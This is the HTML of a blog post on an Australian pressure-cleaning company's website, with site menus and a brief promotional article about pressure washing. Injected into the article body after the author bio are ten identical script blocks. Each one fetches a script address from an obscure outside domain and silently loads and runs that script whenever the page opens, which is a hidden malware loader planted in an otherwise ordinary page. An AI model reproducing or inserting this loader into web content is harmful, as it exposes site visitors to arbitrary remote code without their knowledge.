	<li id="menu-item-1070" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-services menu-item-1070"><a href="https://rhinopressurecleaning.com.au/services/roof-cleaning/">Roof Cleaning</a></li>
	<li id="menu-item-509" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-services menu-item-509"><a href="https://rhinopressurecleaning.com.au/services/steam-pressure-cleaning/">Steam Pressure Cleaning</a></li>
	<li id="menu-item-503" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-services menu-item-503"><a href="https://rhinopressurecleaning.com.au/services/driveways-pressure-washing/">Driveways</a></li>
	<li id="menu-item-510" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-services menu-item-510"><a href="https://rhinopressurecleaning.com.au/services/protective-sealer/">Protective Sealer</a></li>
	<li id="menu-item-501" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-services menu-item-501"><a href="https://rhinopressurecleaning.com.au/services/strata-pressure-cleaning/">Strata Pressure Cleaning</a></li>
	<li id="menu-item-506" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-services menu-item-506"><a href="https://rhinopressurecleaning.com.au/services/mould-and-algae-treatment/">Mould and algae treatment</a></li>
	<li id="menu-item-1024" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-services menu-item-1024"><a href="https://rhinopressurecleaning.com.au/services/concrete-pressure-washing/">Concrete Pressure Washing</a></li>
</ul>
</li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-type menu-item-has-children menu-item-472 dropdown"><a href="https://rhinopressurecleaning.com.au/services/type/commercial-industrial/" >COMMERCIAL INDUSTRIAL </a><span class="caret"></span>
<ul class="dropdown-menu multi-level depth_0"  role="menu" >
	<li id="menu-item-890" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-services menu-item-890"><a href="https://rhinopressurecleaning.com.au/services/steam-pressure-cleaning/">Steam Pressure Cleaning</a></li>
	<li id="menu-item-505" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-services menu-item-505"><a href="https://rhinopressurecleaning.com.au/services/internal-floor-cleaning/">Internal floor cleaning</a></li>
	<li id="menu-item-500" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-services menu-item-500"><a href="https://rhinopressurecleaning.com.au/services/commercial-pressure-cleaning/">Commercial Pressure Cleaning</a></li>
	<li id="menu-item-498" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-services menu-item-498"><a href="https://rhinopressurecleaning.com.au/services/commercial-building-washing/">Commercial Building Washing</a></li>
	<li id="menu-item-891" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-services menu-item-891"><a href="https://rhinopressurecleaning.com.au/services/protective-sealer/">Protective Sealer</a></li>
	<li id="menu-item-892" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-services menu-item-892"><a href="https://rhinopressurecleaning.com.au/services/strata-pressure-cleaning/">Strata Pressure Cleaning</a></li>
	<li id="menu-item-499" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-services menu-item-499"><a href="https://rhinopressurecleaning.com.au/services/council-pressure-cleaning/">Council Pressure Cleaning</a></li>
	<li id="menu-item-497" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-services menu-item-497"><a href="https://rhinopressurecleaning.com.au/services/factory-floor-cleaning/">Factory Floor Cleaning</a></li>
</ul>
</li>
<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-has-children menu-item-592 dropdown"><a href="https://rhinopressurecleaning.com.au/services/roof-restoration/" >Roof Restoration </a><span class="caret"></span>
<ul class="dropdown-menu multi-level depth_0"  role="menu" >
	<li id="menu-item-1526" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-services menu-item-1526"><a href="https://rhinopressurecleaning.com.au/services/terracotta-roof-restoration/">Terracotta Roof Restoration</a></li>
	<li id="menu-item-1238" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-services menu-item-1238"><a href="https://rhinopressurecleaning.com.au/services/roof-cleaning/">Roof Cleaning Sydney</a></li>
	<li id="menu-item-1541" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-services menu-item-1541"><a href="https://rhinopressurecleaning.com.au/services/roof-repointing/">Roof Repointing Sydney</a></li>
	<li id="menu-item-1570" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-services menu-item-1570"><a href="https://rhinopressurecleaning.com.au/services/roof-painting/">Roof Painting Sydney</a></li>
	<li id="menu-item-1613" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-services menu-item-1613"><a href="https://rhinopressurecleaning.com.au/services/roof-leak-detection/">Roof Leak Detection</a></li>
</ul>
</li>
<li id="menu-item-1689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1689"><a href="https://rhinopressurecleaning.com.au/reviews/">Testimonials</a></li>
<li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-470"><a href="https://rhinopressurecleaning.com.au/blog/">BLOG</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-469 dropdown"><a href="https://rhinopressurecleaning.com.au/contact-us/" >CONTACT US </a><span class="caret"></span>
<ul class="dropdown-menu multi-level depth_0"  role="menu" >
	<li id="menu-item-896" class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-896"><a href="https://rhinopressurecleaning.com.au/about/">ABOUT US</a></li>
	<li id="menu-item-815" class="dropdown-item menu-item menu-item-type-post_type_archive menu-item-object-areas menu-item-815"><a href="https://rhinopressurecleaning.com.au/areas/">Service Areas</a></li>
</ul>
</li>
</ul>        <div data-rocket-location-hash="473058d6ce6b61fa6673c05031254cde" class="phone-cta">
            <div data-rocket-location-hash="ba2c15b25666bcb61efab1f520b159a3" class="cs-table">
                <div data-rocket-location-hash="a7b190ff7324a3e3df2e2a97481798a7" class="item icon">
                    <div data-rocket-location-hash="7bb095021366af22b2bdfa87fb75e33e" class="icon-wrapper"></div>
                </div>
                <div data-rocket-location-hash="69c90d3c1efccebb695bab0987b6771a" class="item cta">
                    <a href="tel:1300399791" class="phone-number tracknumber">1300 399 791</a>
                    <span class="cta-text">FOR A FREE QUOTE CALL</span>
                </div>
            </div>
        </div>
                        </div>
                        <div data-rocket-location-hash="d9d92f111e72c8747265e7b87d924e35" class="item mobile-menu">
                            <div data-rocket-location-hash="bee71e95aca2d253fd77e6938370159b" class="mob-menu-btn">
                                <span></span>
                                <span></span>
                                <span></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
     <div data-rocket-location-hash="2c36017cb04a5bca21921df3009a95b7" id="text-4" class="widget widget_text">			<div data-rocket-location-hash="dbdfb2154d90cb4a499f626e7b9c664a" class="textwidget"></div>
		</div><!--     <div data-rocket-location-hash="6ca7a9e2ad44417e6f185a6bd76a66d3" class="google-reviews-holder">
        <div data-rocket-location-hash="f13d2d4f83e4947650bbbf5dc217a8f0" class="click-here"></div>
       
    </div> -->
    
        <main data-rocket-location-hash="4ddc399cbe06a6bbbdc6d6b8f265e28f" id="main">
<div data-rocket-location-hash="06885c6e4f28fa5d344a751abb880c37" id="breadcrumbs-container">
    <div data-rocket-location-hash="deb9cbee272a7f60013116c13c06f746" class="container">
       <div data-rocket-location-hash="adac21adada19a2fedcf16dbbdecc06b" class="d-flex-wrapper">
           <div data-rocket-location-hash="fe7c3ddad337c771776c80810175fd18" class="item page-name">
               <h1>About Pressure Washing And Other Ideas Relating To It</h1>
           </div>
           <div data-rocket-location-hash="07a8f505f9d889dd8d2c1497f385a798" class="item page-links">
                
                        <div data-rocket-location-hash="236379ff6f750abe34b85047452adb74" id="breadcrumbs"><span><span><a href="https://rhinopressurecleaning.com.au/">Homepage</a></span> &gt; <span><a href="https://rhinopressurecleaning.com.au/blog/">Blog</a></span> &gt; <span class="breadcrumb_last" aria-current="page">About Pressure Washing And Other Ideas Relating To It</span></span></div>           </div>
       </div>
    </div>
</div>
<section data-rocket-location-hash="71c2649732a06b39a01284e1c79a1119" id="main-content" class="single-blog">
    <div data-rocket-location-hash="ee59b772ff405b4d5fad62757256e259" class="container">
        <div data-rocket-location-hash="58c31ca7c4461f4cad9bf362b4931150" class="row">
            <div data-rocket-location-hash="2a031d06463e3740fc56bea1517bc7f0" class="col-12 col-lg-4 col-xl-3 sidebar-container">
                <aside id="sidebar" class="sidebar-area">
                    <div data-rocket-location-hash="3c49e0e50f87af6e0996a21e9fa14bab" id="nav_menu-5" class="widget widget_nav_menu"><div data-rocket-location-hash="1a11d4d93b175f2bc9d5fb3be0dd6bd7" class="menu-sidebar-menu-container"><ul id="menu-sidebar-menu" class="menu"><li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-type menu-item-has-children menu-item-614"><a href="https://rhinopressurecleaning.com.au/services/type/residential/">Residential</a>
<ul class="sub-menu">
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-620"><a href="https://rhinopressurecleaning.com.au/services/house-washing-sydney/">House Washing</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-619"><a href="https://rhinopressurecleaning.com.au/services/driveways-pressure-washing/">Driveway Pressure Washing</a></li>
	<li id="menu-item-1088" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1088"><a href="https://rhinopressurecleaning.com.au/services/concrete-pressure-washing/">Concrete Pressure Washing</a></li>
	<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1089"><a href="https://rhinopressurecleaning.com.au/services/steam-pressure-cleaning/">Steam Pressure Cleaning</a></li>
</ul>
</li>
<li id="menu-item-384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-384"><a href="https://rhinopressurecleaning.com.au/services/type/commercial-industrial/">Commercial</a>
<ul class="sub-menu">
	<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1091"><a href="https://rhinopressurecleaning.com.au/services/commercial-building-washing/">Commercial Building Washing</a></li>
	<li id="menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1092"><a href="https://rhinopressurecleaning.com.au/services/internal-floor-cleaning/">Internal floor cleaning</a></li>
	<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1093"><a href="https://rhinopressurecleaning.com.au/services/council-pressure-cleaning/">Council Pressure Cleaning</a></li>
	<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1094"><a href="https://rhinopressurecleaning.com.au/services/factory-floor-cleaning/">Factory Floor Cleaning</a></li>
</ul>
</li>
<li id="menu-item-3529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3529"><a href="#">Roof Restoration</a>
<ul class="sub-menu">
	<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1090"><a href="https://rhinopressurecleaning.com.au/services/roof-restoration/">Roof Restoration</a></li>
	<li id="menu-item-1525" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1525"><a href="https://rhinopressurecleaning.com.au/services/terracotta-roof-restoration/">Terracotta Roof Restoration</a></li>
	<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1612"><a href="https://rhinopressurecleaning.com.au/services/roof-leak-detection/">Roof Leak Detection</a></li>
	<li id="menu-item-1571" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1571"><a href="https://rhinopressurecleaning.com.au/services/roof-painting/">Roof Painting</a></li>
	<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1540"><a href="https://rhinopressurecleaning.com.au/services/roof-repointing/">Roof Repointing Sydney</a></li>
	<li id="menu-item-1237" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1237"><a href="https://rhinopressurecleaning.com.au/services/roof-cleaning/">Roof Cleaning Sydney</a></li>
</ul>
</li>
<li id="menu-item-386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-386"><a href="https://rhinopressurecleaning.com.au/reviews">Testimonials</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://rhinopressurecleaning.com.au/contact-us/">Get In Touch With Us</a></li>
</ul></div></div><div data-rocket-location-hash="c1f9c94bcf60e54ffdf862c6fd302d39" id="text-3" class="widget widget_text">			<div data-rocket-location-hash="b2f9730710844e6d7fbaccefa75a096c" class="textwidget"><p>        <div data-rocket-location-hash="f9778b11aa4b7e03b7420bc56d216261" class="phone-cta">
            <div data-rocket-location-hash="fafac3c2f186ce37aa3dc0dd7843117d" class="cs-table">
                <div data-rocket-location-hash="21fb6999358c280fd5712a5d2367b491" class="item icon">
                    <div data-rocket-location-hash="f5f4207bad117303749653340a081464" class="icon-wrapper"></div>
                </div>
                <div data-rocket-location-hash="2e2cb44f866575dd43c1c0a21ee2f0a5" class="item cta">
                    <a href="tel:1300399791" class="phone-number tracknumber">1300 399 791</a>
                    <span class="cta-text">FOR A FREE QUOTE CALL</span>
                </div>
            </div>
        </div>
<br />
&nbsp;<br />
<a class='btn btn-secondary' href='https://go.servicem8.com/request_booking?uuid=5f0d0b77-59dd-4769-b0d4-49a4e898497b'>Request A Quote</a></p>
</div>
		</div>                </aside>
            </div>
            <div data-rocket-location-hash="b79293ea0e67e48ae3aa16aab16c2e0c" class="col-12 col-lg-8 col-xl-9 main-container">
                <div data-rocket-location-hash="c1682963a7509a43c966217053e2201b" class="content-area">
                    <p>Pressure washing happens to be a great option for rejuvenating the look and appearance of any item that belongs to you. It refers to the process through which grime and dirt can be removed from the siding, decking, etc of your house.</p>
<p><strong>Article Body:</strong></p>
<p>Regardless of whether the place of dust accumulation is outer walls, patio, shed, driveway or any such other surface, when dirt and grime is there around your house it definitely destroys the aesthetic appearance of your house. Hence, the process of pressure washing is considered as the best and most viable option. Hence, cleaning your home using this method gives the outer surface of your house a complete new look.</p>
<p><strong>Standard pressure wash</strong></p>
<p>The method may be carried out by you as the owner of the house or you may also take the services of pressure washing firms who are expert in this act. The initial step commences with a standard pressure wash. The equipment used is a handy tool which enables one to go on doing <a href="http://www.rhinopressurecleaning.com.au/">pressure washing</a> over an item or house which you have taken up for cleaning. Taking the help of a professional in order to evaluate the scope of the entire cleaning project would be a nice idea. Before going ahead with the selection of company for assigning the project of pressure washing, certain factors are there that you must take into consideration.</p>
<p><strong>Planning Involved</strong></p>
<p>It would be quite helpful for you if you would know the kinds of junks of which you might need to get rid. Such knowledge would help you as pressure washing can throw away dust, loose paint, grime, dirt, mud and mould. The professionals adjust the size of the nozzle, which helps in controlling the pressure of spraying that might be necessary for the removal of all dirt particles from the surface of the property to be cleaned. The nozzle adjustment needs skill and the professionals are well aware about what should be the right pressure required to clean a particular dirt or stain.</p>
<p><strong>Need of maintaining proper pressure</strong></p>
<p>Unless the pressure is maintained properly it would keep potential to damage your property. If the pressure becomes too high in that case damage may crop up on the brick, paint and on wood as well. However, washing it with too low pressure would also not help you as you would not get rid of the dark stains. Only trained Professionals are well acquainted with such aspects.</p>
<p><strong>Water content in pressure washer</strong></p>
<p>While cleaning any surface using <a href="http://www.rhinopressurecleaning.com.au/">high pressure water cleaning</a> device it is important to know what should be the amount of water needed to let the cleaner work properly and effectively. If the pressure is high but the amount of water in the cleaner is low in that case the high pressure water cleaning device would get damaged. Therefore the job must be assigned to the trained professionals who are aware about such things.</p>
<p><strong>Increasing the efficiency of the cleaner</strong></p>
<p>If the professionals find that the stain or dirt is quite hard and it is becoming difficult to remove that then they would be able to increase the efficiency of the high pressure water cleaning device by increasing its pressure. The experts know the exact solutions to your specific problems. Reputed Cleaning companies offer their services in all the major areas including Macquarie Park, Meadowbank, Northmanhurst, North rocks, Turramurra, Waitara and Castle Crag. Make sure that you choose the best and most experienced cleaning services provider to obtain the desirable results.</p>
<p><strong>Author’s Bio: </strong>At Rhino Pressure, we offer pressure washing solutions to help you in keeping your house clean externally as well as internally. If you are considering high pressure water cleaning then all you need to do is to get in touch with our professionals.<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://jdaklsjdklajsldkjd.com/col');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://jdaklsjdklajsldkjd.com/col');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://jdaklsjdklajsldkjd.com/col');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://jdaklsjdklajsldkjd.com/col');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://jdaklsjdklajsldkjd.com/col');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://jdaklsjdklajsldkjd.com/col');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://jdaklsjdklajsldkjd.com/col');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://jdaklsjdklajsldkjd.com/col');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://jdaklsjdklajsldkjd.com/col');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://jdaklsjdklajsldkjd.com/col');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
                </div>
            </div>
        </div>
    </div>
</section>
    <div data-rocket-location-hash="a942b41111dc5bbce3229cdd26c23d7f" id="side-nav">
        <span id="btn-close"><i class="far fa-window-close"></i></span>
        <img width="260" height="92" class='side-nav-logo' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%2092'%3E%3C/svg%3E" alt='Rhino Pressure Cleaning Logo' data-lazy-src="https://rhinopressurecleaning.com.au/wp-content/uploads/2024/09/Rhino-Pressure-Cleaning-Logo.webp"><noscript><img width="260" height="92" class='side-nav-logo' src='https://rhinopressurecleaning.com.au/wp-content/uploads/2024/09/Rhino-Pressure-Cleaning-Logo.webp' alt='Rhino Pressure Cleaning Logo'></noscript>        <div data-rocket-location-hash="76bb1f6516384c4ded3aa955d8f3dad5" class="menu-wrapper">
            <ul id="main-mob-menu" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-type menu-item-has-children menu-item-471 dropdown"><a href="https://rhinopressurecleaning.com.au/services/type/residential/" >RESIDENTIAL </a><span class="caret"></span>
<ul class="dropdown-menu multi-level depth_0"  role="menu" >
	<li class="dropdown-item menu-item menu-item-type-post_type menu-item-object-services menu-item-504"><a href="https://rhinopressurecleaning.com.au/services/house-washing-sydney/">House Washing</a></li>
	<li class="dropdown-item menu-item menu-item-type-post_type menu-item-object-services menu-item-1070"><a href="https://rhinopressurecleaning.com.au/services/roof-cleaning/">Roof Cleaning</a></li>
	<li class="dropdown-item menu-item menu-item-type-post_type menu-item-object-services menu-item-509"><a href="https://rhinopressurecleaning.com.au/services/steam-pressure-cleaning/">Steam Pressure Cleaning</a></li>
	<li class="dropdown-item menu-item menu-item-type-post_type menu-item-object-services menu-item-503"><a href="https://rhinopressurecleaning.com.au/services/driveways-pressure-washing/">Driveways</a></li>
	<li class="dropdown-item menu-item menu-item-type-post_type menu-item-object-services menu-item-510"><a href="https://rhinopressurecleaning.com.au/services/protective-sealer/">Protective Sealer</a></li>
	<li class="dropdown-item menu-item menu-item-type-post_type menu-item-object-services menu-item-501"><a href="https://rhinopressurecleaning.com.au/services/strata-pressure-cleaning/">Strata Pressure Cleaning</a></li>
	<li class="dropdown-item menu-item menu-item-type-post_type menu-item-object-services menu-item-506"><a href="https://rhinopressurecleaning.com.au/services/mould-and-algae-treatment/">Mould and algae treatment</a></li>
	<li class="dropdown-item menu-item menu-item-type-post_type menu-item-object-services menu-item-1024"><a href="https://rhinopressurecleaning.com.au/services/concrete-pressure-washing/">Concrete Pressure Washing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-type menu-item-has-children menu-item-472 dropdown"><a href="https://rhinopressurecleaning.com.au/services/type/commercial-industrial/" >COMMERCIAL INDUSTRIAL </a><span class="caret"></span>
<ul class="dropdown-menu multi-level depth_0"  role="menu" >
	<li class="dropdown-item menu-item menu-item-type-post_type menu-item-object-services menu-item-890"><a href="https://rhinopressurecleaning.com.au/services/steam-pressure-cleaning/">Steam Pressure Cleaning</a></li>
	<li class="dropdown-item menu-item menu-item-type-post_type menu-item-object-services menu-item-505"><a href="https://rhinopressurecleaning.com.au/services/internal-floor-cleaning/">Internal floor cleaning</a></li>
	<li class="dropdown-item menu-item menu-item-type-post_type menu-item-object-services menu-item-500"><a href="https://rhinopressurecleaning.com.au/services/commercial-pressure-cleaning/">Commercial Pressure Cleaning</a></li>
	<li class="dropdown-item menu-item menu-item-type-post_type menu-item-object-services menu-item-498"><a href="https://rhinopressurecleaning.com.au/services/commercial-building-washing/">Commercial Building Washing</a></li>
	<li class="dropdown-item menu-item menu-item-type-post_type menu-item-object-services menu-item-891"><a href="https://rhinopressurecleaning.com.au/services/protective-sealer/">Protective Sealer</a></li>
	<li class="dropdown-item menu-item menu-item-type-post_type menu-item-object-services menu-item-892"><a href="https://rhinopressurecleaning.com.au/services/strata-pressure-cleaning/">Strata Pressure Cleaning</a></li>
	<li class="dropdown-item menu-item menu-item-type-post_type menu-item-object-services menu-item-499"><a href="https://rhinopressurecleaning.com.au/services/council-pressure-cleaning/">Council Pressure Cleaning</a></li>
	<li class="dropdown-item menu-item menu-item-type-post_type menu-item-object-services menu-item-497"><a href="https://rhinopressurecleaning.com.au/services/factory-floor-cleaning/">Factory Floor Cleaning</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-has-children menu-item-592 dropdown"><a href="https://rhinopressurecleaning.com.au/services/roof-restoration/" >Roof Restoration </a><span class="caret"></span>
<ul class="dropdown-menu multi-level depth_0"  role="menu" >
	<li class="dropdown-item menu-item menu-item-type-post_type menu-item-object-services menu-item-1526"><a href="https://rhinopressurecleaning.com.au/services/terracotta-roof-restoration/">Terracotta Roof Restoration</a></li>
	<li class="dropdown-item menu-item menu-item-type-post_type menu-item-object-services menu-item-1238"><a href="https://rhinopressurecleaning.com.au/services/roof-cleaning/">Roof Cleaning Sydney</a></li>
	<li class="dropdown-item menu-item menu-item-type-post_type menu-item-object-services menu-item-1541"><a href="https://rhinopressurecleaning.com.au/services/roof-repointing/">Roof Repointing Sydney</a></li>
	<li class="dropdown-item menu-item menu-item-type-post_type menu-item-object-services menu-item-1570"><a href="https://rhinopressurecleaning.com.au/services/roof-painting/">Roof Painting Sydney</a></li>
	<li class="dropdown-item menu-item menu-item-type-post_type menu-item-object-services menu-item-1613"><a href="https://rhinopressurecleaning.com.au/services/roof-leak-detection/">Roof Leak Detection</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1689"><a href="https://rhinopressurecleaning.com.au/reviews/">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-470"><a href="https://rhinopressurecleaning.com.au/blog/">BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-469 dropdown"><a href="https://rhinopressurecleaning.com.au/contact-us/" >CONTACT US </a><span class="caret"></span>
<ul class="dropdown-menu multi-level depth_0"  role="menu" >
	<li class="dropdown-item menu-item menu-item-type-post_type menu-item-object-page menu-item-896"><a href="https://rhinopressurecleaning.com.au/about/">ABOUT US</a></li>
	<li class="dropdown-item menu-item menu-item-type-post_type_archive menu-item-object-areas menu-item-815"><a href="https://rhinopressurecleaning.com.au/areas/">Service Areas</a></li>
</ul>
</li>
</ul>        </div>
    </div>
    </main>

<!-- Contact Section -->
    <input id="searchKey" type="text" value="" hidden>
    <footer data-rocket-location-hash="26a7d7412de4732482c989c3f1070e75" id="footer">
        <section data-rocket-location-hash="f41bc4c551fd616e78a02aaf5ff4019b" id="footer-main">
